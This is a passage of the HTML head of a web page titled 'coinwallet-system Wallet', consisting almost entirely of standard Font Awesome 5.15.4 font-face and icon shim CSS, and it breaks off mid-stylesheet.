
==== app/index.html @ 631e2529 "Add files via upload" ====
<html lang="en"><head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title> coinwallet-system Wallet</title>
  <style media="all" id="fa-v4-font-face">
    /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome) format("svg");
      unicode-range: U+f004-f005, U+f007, U+f017, U+f022, U+f024, U+f02e,
        U+f03e, U+f044, U+f057-f059, U+f06e, U+f070, U+f075, U+f07b-f07c,
        U+f080, U+f086, U+f089, U+f094, U+f09d, U+f0a0, U+f0a4-f0a7, U+f0c5,
        U+f0c7-f0c8, U+f0e0, U+f0eb, U+f0f3, U+f0f8, U+f0fe, U+f111,
        U+f118-f11a, U+f11c, U+f133, U+f144, U+f146, U+f14a, U+f14d-f14e,
        U+f150-f152, U+f15b-f15c, U+f164-f165, U+f185-f186, U+f191-f192,
        U+f1ad, U+f1c1-f1c9, U+f1cd, U+f1d8, U+f1e3, U+f1ea, U+f1f6, U+f1f9,
        U+f20a, U+f247-f249, U+f24d, U+f254-f25b, U+f25d, U+f271-f274, U+f279,
        U+f28b, U+f28d, U+f2b5-f2b6, U+f2b9, U+f2bb, U+f2bd, U+f2c1-f2c2,
        U+f2d0, U+f2d2, U+f2dc, U+f2ed, U+f3a5, U+f3d1, U+f410;
    }

    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.svg#fontawesome) format("svg");
      unicode-range: U+f003, U+f006, U+f014, U+f016, U+f01a-f01b, U+f01d,
        U+f040, U+f045-f047, U+f05c-f05d, U+f07d-f07e, U+f087-f088,
        U+f08a-f08b, U+f08e, U+f090, U+f096-f097, U+f0a2, U+f0e4-f0e6,
        U+f0ec-f0ee, U+f0f5-f0f7, U+f10c, U+f112, U+f114-f115, U+f11d, U+f123,
        U+f132, U+f145, U+f147-f149, U+f14c, U+f166, U+f16a, U+f172,
        U+f175-f178, U+f18e, U+f190, U+f196, U+f1b1, U+f1d9, U+f1db, U+f1f7,
        U+f20c, U+f219, U+f230, U+f24a, U+f250, U+f278, U+f27b, U+f283, U+f28c,
        U+f28e, U+f29b-f29c, U+f2b7, U+f2ba, U+f2bc, U+f2be, U+f2c0, U+f2c3,
        U+f2d3-f2d4;
    }
  </style>
  <style media="all" id="fa-v4-shims">
    /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
    .fa.fa-glass:before {
      content: "\f000";
    }

    .fa.fa-meetup {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-star-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-o:before {
      content: "\f005";
    }

    .fa.fa-close:before,
    .fa.fa-remove:before {
      content: "\f00d";
    }

    .fa.fa-gear:before {
      content: "\f013";
    }

    .fa.fa-trash-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-trash-o:before {
      content: "\f2ed";
    }

    .fa.fa-file-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-o:before {
      content: "\f15b";
    }

    .fa.fa-clock-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-clock-o:before {
      content: "\f017";
    }

    .fa.fa-arrow-circle-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-down:before {
      content: "\f358";
    }

    .fa.fa-arrow-circle-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-up:before {
      content: "\f35b";
    }

    .fa.fa-play-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-play-circle-o:before {
      content: "\f144";
    }

    .fa.fa-repeat:before,
    .fa.fa-rotate-right:before {
      content: "\f01e";
    }

    .fa.fa-refresh:before {
      content: "\f021";
    }

    .fa.fa-list-alt {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-dedent:before {
      content: "\f03b";
    }

    .fa.fa-video-camera:before {
      content: "\f03d";
    }

    .fa.fa-picture-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-picture-o:before {
      content: "\f03e";
    }

    .fa.fa-photo {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-photo:before {
      content: "\f03e";
    }

    .fa.fa-image {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-image:before {
      content: "\f03e";
    }

    .fa.fa-pencil:before {
      content: "\f303";
    }

    .fa.fa-map-marker:before {
      content: "\f3c5";
    }

    .fa.fa-pencil-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-pencil-square-o:before {
      content: "\f044";
    }

    .fa.fa-share-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-share-square-o:before {
      content: "\f14d";
    }

    .fa.fa-check-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-check-square-o:before {
      content: "\f14a";
    }

    .fa.fa-arrows:before {
      content: "\f0b2";
    }

    .fa.fa-times-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-times-circle-o:before {
      content: "\f057";
    }

    .fa.fa-check-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-check-circle-o:before {
      content: "\f058";
    }

    .fa.fa-mail-forward:before {
      content: "\f064";
    }

    .fa.fa-expand:before {
      content: "\f424";
    }

    .fa.fa-compress:before {
      content: "\f422";
    }

    .fa.fa-eye,
    .fa.fa-eye-slash {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-warning:before {
      content: "\f071";
    }

    .fa.fa-calendar:before {
      content: "\f073";
    }

    .fa.fa-arrows-v:before {
      content: "\f338";
    }

    .fa.fa-arrows-h:before {
      content: "\f337";
    }

    .fa.fa-bar-chart {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bar-chart:before {
      content: "\f080";
    }

    .fa.fa-bar-chart-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bar-chart-o:before {
      content: "\f080";
    }

    .fa.fa-facebook-square,
    .fa.fa-twitter-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-gears:before {
      content: "\f085";
    }

    .fa.fa-thumbs-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-thumbs-o-up:before {
      content: "\f164";
    }

    .fa.fa-thumbs-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-thumbs-o-down:before {
      content: "\f165";
    }

    .fa.fa-heart-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-heart-o:before {
      content: "\f004";
    }

    .fa.fa-sign-out:before {
      content: "\f2f5";
    }

    .fa.fa-linkedin-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-linkedin-square:before {
      content: "\f08c";
    }

    .fa.fa-thumb-tack:before {
      content: "\f08d";
    }

    .fa.fa-external-link:before {
      content: "\f35d";
    }

    .fa.fa-sign-in:before {
      content: "\f2f6";
    }

    .fa.fa-github-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-lemon-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-lemon-o:before {
      content: "\f094";
    }

    .fa.fa-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-square-o:before {
      content: "\f0c8";
    }

    .fa.fa-bookmark-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bookmark-o:before {
      content: "\f02e";
    }

    .fa.fa-facebook,
    .fa.fa-twitter {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-facebook:before {
      content: "\f39e";
    }

    .fa.fa-facebook-f {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-facebook-f:before {
      content: "\f39e";
    }

    .fa.fa-github {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-credit-card {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-feed:before {
      content: "\f09e";
    }

    .fa.fa-hdd-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hdd-o:before {
      content: "\f0a0";
    }

    .fa.fa-hand-o-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-right:before {
      content: "\f0a4";
    }

    .fa.fa-hand-o-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-left:before {
      content: "\f0a5";
    }

    .fa.fa-hand-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-up:before {
      content: "\f0a6";
    }

    .fa.fa-hand-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-down:before {
      content: "\f0a7";
    }

    .fa.fa-arrows-alt:before {
      content: "\f31e";
    }

    .fa.fa-group:before {
      content: "\f0c0";
    }

    .fa.fa-chain:before {
      content: "\f0c1";
    }

    .fa.fa-scissors:before {
      content: "\f0c4";
    }

    .fa.fa-files-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-files-o:before {
      content: "\f0c5";
    }

    .fa.fa-floppy-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-floppy-o:before {
      content: "\f0c7";
    }

    .fa.fa-navicon:before,
    .fa.fa-reorder:before {
      content: "\f0c9";
    }

    .fa.fa-google-plus,
    .fa.fa-google-plus-square,
    .fa.fa-pinterest,
    .fa.fa-pinterest-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-google-plus:before {
      content: "\f0d5";
    }

    .fa.fa-money {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-money:before {
      content: "\f3d1";
    }

    .fa.fa-unsorted:before {
      content: "\f0dc";
    }

    .fa.fa-sort-desc:before {
      content: "\f0dd";
    }

    .fa.fa-sort-asc:before {
      content: "\f0de";
    }

    .fa.fa-linkedin {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-linkedin:before {
      content: "\f0e1";
    }

    .fa.fa-rotate-left:before {
      content: "\f0e2";
    }

    .fa.fa-legal:before {
      content: "\f0e3";
    }

    .fa.fa-dashboard:before,
    .fa.fa-tachometer:before {
      content: "\f3fd";
    }

    .fa.fa-comment-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-comment-o:before {
      content: "\f075";
    }

    .fa.fa-comments-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-comments-o:before {
      content: "\f086";
    }

    .fa.fa-flash:before {
      content: "\f0e7";
    }

    .fa.fa-clipboard,
    .fa.fa-paste {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-paste:before {
      content: "\f328";
    }

    .fa.fa-lightbulb-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-lightbulb-o:before {
      content: "\f0eb";
    }

    .fa.fa-exchange:before {
      content: "\f362";
    }

    .fa.fa-cloud-download:before {
      content: "\f381";
    }

    .fa.fa-cloud-upload:before {
      content: "\f382";
    }

    .fa.fa-bell-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bell-o:before {
      content: "\f0f3";
    }

    .fa.fa-cutlery:before {
      content: "\f2e7";
    }

    .fa.fa-file-text-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-text-o:before {
      content: "\f15c";
    }

    .fa.fa-building-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-building-o:before {
      content: "\f1ad";
    }

    .fa.fa-hospital-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hospital-o:before {
      content: "\f0f8";
    }

    .fa.fa-tablet:before {
      content: "\f3fa";
    }

    .fa.fa-mobile-phone:before,
    .fa.fa-mobile:before {
      content: "\f3cd";
    }

    .fa.fa-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-circle-o:before {
      content: "\f111";
    }

    .fa.fa-mail-reply:before {
      content: "\f3e5";
    }

    .fa.fa-github-alt {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-folder-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-folder-o:before {
      content: "\f07b";
    }

    .fa.fa-folder-open-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-folder-open-o:before {
      content: "\f07c";
    }

    .fa.fa-smile-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-smile-o:before {
      content: "\f118";
    }

    .fa.fa-frown-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-frown-o:before {
      content: "\f119";
    }

    .fa.fa-meh-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-meh-o:before {
      content: "\f11a";
    }

    .fa.fa-keyboard-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-keyboard-o:before {
      content: "\f11c";
    }

    .fa.fa-flag-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-flag-o:before {
      content: "\f024";
    }

    .fa.fa-mail-reply-all:before {
      content: "\f122";
    }

    .fa.fa-star-half-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-half-o:before {
      content: "\f089";
    }

    .fa.fa-star-half-empty {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-half-empty:before {
      content: "\f089";
    }

    .fa.fa-star-half-full {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-half-full:before {
      content: "\f089";
    }

    .fa.fa-code-fork:before {
      content: "\f126";
    }

    .fa.fa-chain-broken:before {
      content: "\f127";
    }

    .fa.fa-shield:before {
      content: "\f3ed";
    }

    .fa.fa-calendar-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-o:before {
      content: "\f133";
    }

    .fa.fa-css3,
    .fa.fa-html5,
    .fa.fa-maxcdn {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-ticket:before {
      content: "\f3ff";
    }

    .fa.fa-minus-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-minus-square-o:before {
      content: "\f146";
    }

    .fa.fa-level-up:before {
      content: "\f3bf";
    }

    .fa.fa-level-down:before {
      content: "\f3be";
    }

    .fa.fa-pencil-square:before {
      content: "\f14b";
    }

    .fa.fa-external-link-square:before {
      content: "\f360";
    }

    .fa.fa-compass {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-down:before {
      content: "\f150";
    }

    .fa.fa-toggle-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-down:before {
      content: "\f150";
    }

    .fa.fa-caret-square-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-up:before {
      content: "\f151";
    }

    .fa.fa-toggle-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-up:before {
      content: "\f151";
    }

    .fa.fa-caret-square-o-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-right:before {
      content: "\f152";
    }

    .fa.fa-toggle-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-right:before {
      content: "\f152";
    }

    .fa.fa-eur:before,
    .fa.fa-euro:before {
      content: "\f153";
    }

    .fa.fa-gbp:before {
      content: "\f154";
    }

    .fa.fa-dollar:before,
    .fa.fa-usd:before {
      content: "\f155";
    }

    .fa.fa-inr:before,
    .fa.fa-rupee:before {
      content: "\f156";
    }

    .fa.fa-cny:before,
    .fa.fa-jpy:before,
    .fa.fa-rmb:before,
    .fa.fa-yen:before {
      content: "\f157";
    }

    .fa.fa-rouble:before,
    .fa.fa-rub:before,
    .fa.fa-ruble:before {
      content: "\f158";
    }

    .fa.fa-krw:before,
    .fa.fa-won:before {
      content: "\f159";
    }

    .fa.fa-bitcoin,
    .fa.fa-btc {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bitcoin:before {
      content: "\f15a";
    }

    .fa.fa-file-text:before {
      content: "\f15c";
    }

    .fa.fa-sort-alpha-asc:before {
      content: "\f15d";
    }

    .fa.fa-sort-alpha-desc:before {
      content: "\f881";
    }

    .fa.fa-sort-amount-asc:before {
      content: "\f160";
    }

    .fa.fa-sort-amount-desc:before {
      content: "\f884";
    }

    .fa.fa-sort-numeric-asc:before {
      content: "\f162";
    }

    .fa.fa-sort-numeric-desc:before {
      content: "\f886";
    }

    .fa.fa-xing,
    .fa.fa-xing-square,
    .fa.fa-youtube,
    .fa.fa-youtube-play,
    .fa.fa-youtube-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-youtube-play:before {
      content: "\f167";
    }

    .fa.fa-adn,
    .fa.fa-bitbucket,
    .fa.fa-bitbucket-square,
    .fa.fa-dropbox,
    .fa.fa-flickr,
    .fa.fa-instagram,
    .fa.fa-stack-overflow {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bitbucket-square:before {
      content: "\f171";
    }

    .fa.fa-tumblr,
    .fa.fa-tumblr-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-long-arrow-down:before {
      content: "\f309";
    }

    .fa.fa-long-arrow-up:before {
      content: "\f30c";
    }

    .fa.fa-long-arrow-left:before {
      content: "\f30a";
    }

    .fa.fa-long-arrow-right:before {
      content: "\f30b";
    }

    .fa.fa-android,
    .fa.fa-apple,
    .fa.fa-dribbble,
    .fa.fa-foursquare,
    .fa.fa-gittip,
    .fa.fa-gratipay,
    .fa.fa-linux,
    .fa.fa-skype,
    .fa.fa-trello,
    .fa.fa-windows {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-gittip:before {
      content: "\f184";
    }

    .fa.fa-sun-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-sun-o:before {
      content: "\f185";
    }

    .fa.fa-moon-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-moon-o:before {
      content: "\f186";
    }

    .fa.fa-pagelines,
    .fa.fa-renren,
    .fa.fa-stack-exchange,
    .fa.fa-vk,
    .fa.fa-weibo {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-right:before {
      content: "\f35a";
    }

    .fa.fa-arrow-circle-o-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-left:before {
      content: "\f359";
    }

    .fa.fa-caret-square-o-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-left:before {
      content: "\f191";
    }

    .fa.fa-toggle-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-left:before {
      content: "\f191";
    }

    .fa.fa-dot-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-dot-circle-o:before {
      content: "\f192";
    }

    .fa.fa-vimeo-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-try:before,
    .fa.fa-turkish-lira:before {
      content: "\f195";
    }

    .fa.fa-plus-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-plus-square-o:before {
      content: "\f0fe";
    }

    .fa.fa-openid,
    .fa.fa-slack,
    .fa.fa-wordpress {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bank:before,
    .fa.fa-institution:before {
      content: "\f19c";
    }

    .fa.fa-mortar-board:before {
      content: "\f19d";
    }

    .fa.fa-delicious,
    .fa.fa-digg,
    .fa.fa-drupal,
    .fa.fa-google,
    .fa.fa-joomla,
    .fa.fa-pied-piper-alt,
    .fa.fa-pied-piper-pp,
    .fa.fa-reddit,
    .fa.fa-reddit-square,
    .fa.fa-stumbleupon,
    .fa.fa-stumbleupon-circle,
    .fa.fa-yahoo {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-spoon:before {
      content: "\f2e5";
    }

    .fa.fa-behance,
    .fa.fa-behance-square,
    .fa.fa-steam,
    .fa.fa-steam-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-automobile:before {
      content: "\f1b9";
    }

    .fa.fa-envelope-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-envelope-o:before {
      content: "\f0e0";
    }

    .fa.fa-deviantart,
    .fa.fa-soundcloud,
    .fa.fa-spotify {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-file-pdf-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-pdf-o:before {
      content: "\f1c1";
    }

    .fa.fa-file-word-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-word-o:before {
      content: "\f1c2";
    }

    .fa.fa-file-excel-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-excel-o:before {
      content: "\f1c3";
    }

    .fa.fa-file-powerpoint-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-powerpoint-o:before {
      content: "\f1c4";
    }

    .fa.fa-file-image-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

